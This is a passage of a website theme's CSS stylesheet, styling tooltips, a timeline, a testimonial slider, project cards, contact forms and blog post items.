    -ms-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}


/**
 * top-right tooltip
 */

.hint--top-right:before {
    margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-right:before {
    left: calc(50% - 7px);
}

.hint--top-right:after {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.hint--top-right:after {
    margin-left: -14px;
}

.hint--top-right:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-right:hover:after {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}


/**
 * bottom-left tooltip
 */

.hint--bottom-left:before {
    margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-left:before {
    left: calc(50% - 7px);
}

.hint--bottom-left:after {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--bottom-left:after {
    margin-left: 14px;
}

.hint--bottom-left:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -ms-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}


/**
 * bottom-right tooltip
 */

.hint--bottom-right:before {
    margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-right:before {
    left: calc(50% - 7px);
}

.hint--bottom-right:after {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.hint--bottom-right:after {
    margin-left: -14px;
}

.hint--bottom-right:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-right:hover:after {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--no-animate:before,
.hint--no-animate:after {
    -webkit-transition-duration: 0ms;
    -o-transition-duration: 0ms;
    transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -o-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}


/*=============================================
=           30. Timeline Css           =
=============================================*/

.ht-timeline.style-01 .col-md-6 {
    padding-left: 30px;
    padding-right: 30px;
}

.ht-timeline.style-01 .tm-timeline-list {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 32px 0 65px;
}

.ht-timeline.style-01 .item {
    position: relative;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item {
        padding-left: 45px;
        width: 100%;
    }
}

.ht-timeline.style-01 .item+.item {
    margin-top: 68px;
}

.ht-timeline.style-01 .line {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -1px;
    height: 100%;
    border-left: 2px solid #363A68;
    opacity: .15;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .line {
        left: 15px;
    }
}

.ht-timeline.style-01 .dots {
    position: absolute;
    top: 14px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    width: 30px;
    height: 30px;
    color: #363A68;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .dots {
        right: auto;
        left: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
}

.ht-timeline.style-01 .dots::before {
    content: '';
    position: absolute;
    border: 1px solid currentColor;
    border-radius: 50%;
    top: 0;
    left: 0;
    opacity: .3;
    width: 30px;
    height: 30px;
}

.ht-timeline.style-01 .dots .middle-dot {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 14px;
    height: 14px;
    border-radius: 50%;
    z-index: 2;
    border: 3px solid currentColor;
    background: #fff;
}

.ht-timeline.style-01 .timeline-col .inner {
    text-align: right;
    width: 500px;
    max-width: 100%;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-col .inner {
        text-align: left;
    }
}

.ht-timeline.style-01 .timeline-col .inner .year {
    color: #363A68;
    font-size: 72px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 27px;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-col .inner .year {
        font-size: 32px;
    }
}

.ht-timeline.style-01 .timeline-col .inner .photo img {
    border-radius: 5px;
}

.ht-timeline.style-01 .timeline-info .inner {
    padding-top: 130px;
    float: right;
    width: 500px;
    max-width: 100%;
    text-align: left;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .ht-timeline.style-01 .timeline-info .inner {
        padding-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-info .inner {
        padding-top: 30px;
    }
}

.ht-timeline.style-01 .timeline-info .content-body {
    display: inline-block;
    width: 400px;
    max-width: 100%;
}

.ht-timeline.style-01 .timeline-info .heading {
    font-size: 24px;
    margin-bottom: 20px;
}

.ht-timeline.style-01 .timeline-info .text {
    font-size: 18px;
    line-height: 2;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .timeline-info .text {
        font-size: 16px;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-info>.inner {
    float: left;
    text-align: right;
}

@media only screen and (max-width: 767px) {
    .ht-timeline.style-01 .item:nth-child(2n+1) .timeline-info>.inner {
        text-align: left;
    }
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature>.inner {
    text-align: left;
    float: right;
}

.ht-timeline.style-01 .item:nth-child(2n+1) .timeline-feature>.inner {
    text-align: left;
    float: right;
}


/*=============================================
=         31. Testimonial slider Css           =
=============================================*/

.testimonial-slider__container {
    padding-bottom: 0;
}

.testimonial-slider--info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
    .testimonial-slider--info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.testimonial-slider__media {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.testimonial-slider__media img {
    border-radius: 50%;
}

.testimonial-slider__text {
    font-size: 18px;
}

.testimonial-slider__author {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.testimonial-slider__author .testimonial-rating {
    font-size: 16px;
    margin-bottom: 10px;
    color: #ffb944;
}

.testimonial-slider__author .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .testimonial-slider__author .author-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.testimonial-slider__author .name {
    color: #333333;
}

.testimonial-slider__author .designation {
    font-size: 14px;
}

.testimonial-slider__author .designation:before {
    content: ' / ';
    padding: 0 5px;
}

.testimonial-slider__one {
    position: relative;
    background: #fff;
    padding: 0px 20px 20px;
    border-radius: 5px;
    margin: 20px 15px 35px;
    -webkit-box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translateY(0px) !important;
    -ms-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
}

.testimonial-slider__one .testimonial-slider--info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.testimonial-slider__one .testimonial-slider--info .post-thumbnail {
    margin-right: 20px;
}

.testimonial-slider__one:hover {
    -webkit-transform: translateY(-5px) !important;
    -ms-transform: translateY(-5px) !important;
    transform: translateY(-5px) !important;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 992px) and (max-width: 1199px) {
    .testimonial-slider__one {
        padding: 31px 20px 31px;
    }
}

.testimonial-slider__single {
    background: #ffffff;
    padding: 51px 37px 40px;
    border-radius: 5px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.testimonial-slider__single .testimonial-subject {
    margin-bottom: 15px;
}

.testimonial-slider__single .testimonial-slider__text {
    color: #002FA6;
}

.testimonial-slider__single .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 20px;
}

.testimonial-slider__container-two .swiper-slide.swiper-slide-prev {
    opacity: 0.5;
}

.testimonial-slider__container-two .swiper-slide.swiper-slide-next {
    opacity: 0.5;
}


/*=====  End of testimonial slider  ======*/


/* =========================
    Typed Text 
=============================*/

.cd-headline.clip span {
    padding: 0;
}

.cd-headline.clip .cd-words-wrapper.brown-color::after {
    background-color: #ddd;
    width: 4px;
}

.cd-headline.clip span {
    padding: 0;
}

.cd-headline.clip .cd-words-wrapper.brown-color::after {
    background-color: #f10;
    width: 4px;
}

.typed-text-wrap {
    text-align: center;
}

.typed-text-wrap h4 {
    max-width: 700px;
    font-size: 48px;
    line-height: 1.34;
    margin-bottom: 0;
    word-wrap: break-word;
    font-weight: 700;
    margin-top: -20px;
}

.typed-text-wrap h4 span b {
    font-weight: 700;
    font-style: normal;
    color: #363A68;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .typed-text-wrap h4 {
        font-size: 38px;
    }
}

@media only screen and (max-width: 767px) {
    .typed-text-wrap h4 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 575px) {
    .typed-text-wrap h4 {
        font-size: 20px;
    }
}


/*===================================
=          32. Project Css           =
====================================*/

.projectinfotechno-bg {
    background-image: url(../images/patterns/mitech-home-infotechno-case-study-section-bg.png);
    background-repeat: no-repeat;
    background-position: bottom left;
}

.projects-slider__container .projects-wrap.style-01 {
    display: block;
}

.projects-slider__container .projects-wrap.style-01 .projects-image-box {
    margin: 20px 15px 35px;
}

.projects-wrap.style-01 {
    display: block;
}

.projects-wrap.style-01 .projects-image-box {
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
    -webkit-box-shadow: 0 18px 40px -10px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px -10px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
    /*margin: 20px 15px 35px;*/
}

.projects-wrap.style-01 .content {
    padding: 25px 26px 94px;
    padding-bottom: 88px;
}

.projects-wrap.style-01 .content .heading {
    font-weight: 600;
    line-height: 1.25;
    margin-bottom: 2px;
    color: #333 !important;
}

.projects-wrap.style-01 .content .post-categories {
    color: #363A68;
    margin-bottom: 2px;
}

.projects-wrap.style-01 .content .text {
    color: #696969;
    margin-top: 13px;
}

.projects-wrap.style-01 .content .box-projects-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
}

.projects-wrap.style-01 .content .box-projects-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.projects-wrap.style-01:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.projects-wrap.style-01:hover .content .heading {
    color: #363A68;
}

.projects-wrap.style-01:hover .content .box-projects-arrow {
    color: #ffffff;
}

.projects-wrap.style-01:hover .content .box-projects-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.projects-wrap.style-2 {
    margin-bottom: 30px;
    display: block;
}

.projects-wrap.style-2 .projects-image-box img {
    border-radius: 8px;
}

.projects-wrap.style-2 .content {
    padding: 22px 15px 24px;
    text-align: center;
}

.projects-wrap.style-2 .content .heading {
    font-weight: 600;
    line-height: 1.25;
    color: #333 !important;
}

.projects-wrap.style-2 .content .post-categories {
    color: #363A68;
    margin-bottom: 5px;
}

.projects-wrap.style-2:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.messonry-button button {
    padding: 0;
    border: 0 none;
    position: relative;
    background: transparent;
}

.messonry-button button span {
    position: relative;
    display: inline-block;
    padding: 0 5px;
    margin: 5px 17px;
    position: relative;
    border-bottom: 2px solid transparent;
}

.messonry-button button span.filter-text {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.74;
    color: #363A68;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.messonry-button button span.filter-counter {
    position: absolute;
    top: 0;
    left: 50%;
    visibility: hidden;
    margin: 0 auto;
    min-width: 34px;
    height: 24px;
    line-height: 24px;
    border-radius: 3px;
    font-size: 12px;
    background-color: #363A68;
    color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    font-weight: 600;
}

.messonry-button button span.filter-counter::before {
    position: absolute;
    right: 0;
    bottom: -6px;
    left: 0;
    display: block;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 4px solid #363A68;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    border-top-color: #363A68;
}

.messonry-button button:hover span.filter-counter {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
}

.messonry-button button:hover span.filter-text {
    color: #363A68;
}

.messonry-button button.is-checked span {
    border-bottom: 2px solid #363A68;
}

.messonry-button button.is-checked span.filter-text {
    color: #363A68;
}


/*======================================
=         33. Contact Us Css            =
=======================================*/

.contact-form__two input[type="text"]:focus,
.contact-form__two input[type="email"]:focus,
.contact-form__two input[type="url"]:focus,
.contact-form__two input[type="password"]:focus,
.contact-form__two input[type="search"]:focus,
.contact-form__two input[type="number"]:focus,
.contact-form__two input[type="tel"]:focus,
.contact-form__two input[type="range"]:focus,
.contact-form__two input[type="date"]:focus,
.contact-form__two input[type="month"]:focus,
.contact-form__two input[type="week"]:focus,
.contact-form__two input[type="time"]:focus,
.contact-form__two input[type="datetime"]:focus,
.contact-form__two input[type="datetime-local"]:focus,
.contact-form__two input[type="color"]:focus,
.contact-form__two textarea:focus,
.contact-form__two select:focus,
.contact-form__two select:focus,
.contact-form__two textarea:focus {
    color: #222;
    border-color: transparent;
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.contact-form__two select:focus {
    background: #fff url("../images/icons/selector-icon.png") no-repeat center right 20px !important;
}

.appointment-contact-bg {
    background: url(../images/bg/home-appointment-contact-bg-image.png);
    background-repeat: no-repeat;
    background-position: center right;
}

.service-contact-bg {
    background-color: #002fa6;
    background-image: url(../images/bg/mitech-home-services-contact-bg.png);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.processing-contact-us-bg {
    background-color: #33204B;
    background-image: url(../images/bg/mitech-processing-contact-bg.png);
    background-repeat: no-repeat;
    background-position: top right;
}

.contact-title .sub-title {
    font-size: 18px;
}

.contact-input {
    margin: 0 -10px;
}

.contact-input .contact-inner {
    float: left;
    margin: 0 0 20px;
    padding: 0 10px;
    width: 50%;
}

@media only screen and (max-width: 575px) {
    .contact-input .contact-inner {
        width: 100%;
    }
}

.contact-inner {
    margin: 0 0 20px;
}

.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: none;
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    height: 56px;
}

.contact-inner textarea {
    height: 150px;
    padding: 15px;
}

.contact-inner select {
    color: #777;
}

.infotechno-contact-us-bg {
    background-color: #eff2f6;
    background-image: url(../images/bg/home-infotechno-contact-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .conact-us-wrap-one {
        margin-bottom: 30px;
    }
}

.conact-us-wrap-one .heading {
    position: relative;
    padding-left: 34px;
    font-weight: 600;
    line-height: 1.4;
}

.conact-us-wrap-one .heading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 4px;
    height: 94%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #d2a98e;
}

.conact-us-wrap-one .sub-heading {
    margin-top: 15px;
    font-size: 18px;
    margin-left: 34px;
    color: #696969;
}

.contact-info-one .icon,
.contact-info-two .icon,
.contact-info-three .icon {
    font-size: 40px;
    color: #363A68;
}

.contact-info-one .heading,
.contact-info-two .heading,
.contact-info-three .heading {
    font-size: 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 10px;
}

.contact-info-one .call-us,
.contact-info-two .call-us,
.contact-info-three .call-us {
    line-height: 1.17;
    color: #002fa6;
    position: relative;
    display: inline-block;
}

.contact-info-one .call-us::before,
.contact-info-two .call-us::before,
.contact-info-three .call-us::before {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: 1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.contact-info-one .call-us:hover,
.contact-info-two .call-us:hover,
.contact-info-three .call-us:hover {
    color: #002fa6;
}

.contact-info-one .call-us:hover::before,
.contact-info-two .call-us:hover::before,
.contact-info-three .call-us:hover::before {
    width: 100%;
    left: 0;
    right: auto;
}

.contact-info-one .call-us a:hover,
.contact-info-two .call-us a:hover,
.contact-info-three .call-us a:hover {
    color: #002fa6;
}

.contact-info-one .btn--secondary,
.contact-info-two .btn--secondary,
.contact-info-three .btn--secondary {
    min-width: 230px;
}

.contact-info-one .btn--secondary:hover,
.contact-info-two .btn--secondary:hover,
.contact-info-three .btn--secondary:hover {
    background: #363A68;
}

.contact-info-two .icon {
    color: #fff;
}

.contact-info-two .heading {
    color: rgba(255, 255, 255, 0.8);
}

.contact-info-two .call-us {
    color: #d2a98e;
}

.contact-info-two .call-us:hover {
    color: #d2a98e;
}

.contact-info-two .call-us a:hover {
    color: #d2a98e;
}

.contact-info-two .btn--secondary {
    background: #ffffff;
    color: #363A68;
}

.contact-info-two .btn--secondary:hover {
    background: #d2a98e;
    color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info-three {
        margin-top: 60px;
    }
}

.contact-info-three .heading {
    margin-bottom: 30px;
}

.contact-info-three .call-us {
    margin-bottom: 20px;
}

.contact-info-three .location-text-button .button-icon {
    height: 56px;
    width: 56px;
    line-height: 56px;
    border-radius: 50%;
    text-align: center;
    background: #f6f2ed;
    margin-right: 14px;
    display: inline-block;
}

.contact-info-three .location-text-button .button-icon::before {
    content: '\f3c5';
    font-style: normal;
    line-height: 56px;
    text-align: center;
    color: #363A68;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.contact-info-three .location-text-button .button-text {
    font-weight: 500;
    color: #363A68;
    position: relative;
}

.contact-info-three .location-text-button .button-text::after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    background: currentColor;
}

.contact-info-three .location-text-button:hover .button-text::after {
    width: 100%;
    left: 0;
    right: auto;
}

.processing-computing-area {
    padding: 150px 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-computing-area {
        padding: 100px 0;
    }
}

@media only screen and (max-width: 767px) {
    .processing-computing-area {
        padding: 60px 0;
    }
}

.computing-info-box h2 {
    font-size: 64px;
    line-height: 1.13;
    color: #002fa6;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .computing-info-box h2 {
        font-size: 42px;
    }
}

@media only screen and (max-width: 767px) {
    .computing-info-box h2 {
        font-size: 32px;
    }
}

.contact-form-service-wrap {
    background: #fff;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    padding: 42px 50px 50px;
    border-radius: 5px;
}

@media only screen and (max-width: 767px) {
    .contact-form-service-wrap {
        padding: 42px 20px 50px;
    }
}

.business-solution-form-wrap {
    max-width: 500px;
    margin-left: auto;
    background: #33204b;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 30px rgba(0, 0, 0, 0.1);
    padding: 42px 30px 51px;
    border-radius: 5px;
    text-align: center;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .business-solution-form-wrap {
        margin: auto;
    }
}

.ht-star-rating.lg-style {
    color: #fb0;
    font-size: 24px;
}

.ht-star-rating.lg-style span+span {
    margin-left: 11px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info {
        margin-bottom: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .contact-info.sytle-one,
    .contact-info.style-two {
        margin-top: 60px;
    }
    .contact-info.sytle-one.service-contact,
    .contact-info.style-two.service-contact {
        margin-top: 0;
    }
}

.contact-info.sytle-one .contact-info-title-wrap .sub-text,
.contact-info.style-two .contact-info-title-wrap .sub-text {
    margin-top: 20px;
    color: #ffffff;
    font-size: 18px;
}

.contact-info.sytle-one .contact-list-item .single-contact-list,
.contact-info.style-two .contact-list-item .single-contact-list {
    display: block;
}

.contact-info.sytle-one .contact-list-item .content,
.contact-info.style-two .contact-list-item .content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 55px;
}

.contact-info.sytle-one .contact-list-item .content .icon,
.contact-info.style-two .contact-list-item .content .icon {
    color: #fff;
    border-color: #fff;
    font-size: 40px;
    margin-right: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    min-width: 54px;
}

.contact-info.sytle-one .contact-list-item .content .main-content .heading,
.contact-info.style-two .contact-list-item .content .main-content .heading {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.78;
    margin-bottom: 13px;
    color: rgba(255, 255, 255, 0.8);
}

.contact-info.sytle-one .contact-list-item .content .main-content .text,
.contact-info.style-two .contact-list-item .content .main-content .text {
    color: #d2a98e;
    font-size: 34px;
    font-weight: 700;
    line-height: 1.17;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .contact-info.sytle-one .contact-list-item .content .main-content .text,
    .contact-info.style-two .contact-list-item .content .main-content .text {
        font-size: 24px;
    }
}

@media only screen and (max-width: 767px) {
    .contact-info.sytle-one .contact-list-item .content .main-content .text,
    .contact-info.style-two .contact-list-item .content .main-content .text {
        font-size: 24px;
    }
}

.contact-info.style-two .contact-info-title-wrap .sub-text {
    color: #696969;
}

.contact-info.style-two .contact-list-item .content .icon {
    color: #d2a98e;
}

.contact-info.style-two .contact-list-item .content .main-content .heading {
    color: #333333;
}

.contact-info.style-two .contact-list-item .content .main-content .text {
    color: #363A68;
}

.conact-info__list li {
    margin-bottom: 7px;
}

.conact-us-wrap-one.managed-it .heading {
    line-height: 1.67;
    font-weight: 800;
}


/*=====================================
=        34. Blog Pages Css           =
======================================*/

.single-blog-item.lg-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.single-blog-item.lg-blog-item:last-child {
    padding-bottom: 60px;
    margin-bottom: 0px;
}

.single-blog-item.xs-list-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.single-blog-item.xs-list-blog-item:last-child {
    margin-bottom: 0;
}

.single-blog-item .post-feature img {
    border-radius: 5px;
}

.single-blog-item .post-quote {
    position: relative;
    padding: 78px 40px 53px;
    background: #f5f7fd;
    text-align: center;
}

.single-blog-item .post-quote .post-quote-text {
    line-height: 1.5;
    margin-bottom: 39px;
}

.single-blog-item .post-quote::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 54px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 132px;
    width: 150px;
    background: url(../images/icons/quote.png) no-repeat;
}

.single-blog-item .post-quote .post-quote-name {
    color: #333;
}

.single-blog-item .post-info {
    margin-top: 20px;
}

.single-blog-item .post-info .post-categories {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
    color: #d2a98e;
}

.single-blog-item .post-info .post-title {
    margin-bottom: 15px;
}

.single-blog-item .post-info .post-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.single-blog-item .post-info .post-meta .post-author {
    padding: 5px 10px 0;
}

.single-blog-item .post-info .post-meta .post-author .avatar-96 {
    width: 32px;
    vertical-align: middle;
    margin-right: 6px;
    border-radius: 50%;
}

.single-blog-item .post-info .post-meta .post-date,
.single-blog-item .post-info .post-meta .post-view {
    padding: 5px 10px;
}

.single-blog-item .post-info .post-meta .post-date .meta-icon,
.single-blog-item .post-info .post-meta .post-view .meta-icon {
    margin-right: 6px;
}

.single-blog-item .post-info .post-meta .post-comments {
    padding: 5px 10px;
}

.single-blog-item .post-info .post-meta .post-comments .meta-icon {
    margin-right: 6px;
}

.single-blog-item.blog-grid {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border-radius: 8px;
    margin-bottom: 30px;
}

.single-blog-item.blog-grid:hover .post-feature {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.single-blog-item.blog-grid .post-info .post-title {
    margin-bottom: 10px;
    line-height: 1.5;
}

.single-blog-item.blog-grid .post-info .btn-text {
    margin-top: 10px;
}

.single-blog-item.blog-grid .post-info .btn-text a {
    font-size: 14px;
    font-weight: 500;
    border-bottom: 1px solid #ccc;
}

.single-blog-item.blog-grid .post-info .btn-text a:hover {
    color: #d2a98e;
}

.single-blog-item.blog-masonry {
    background: #fff;
    border-radius: 5px;
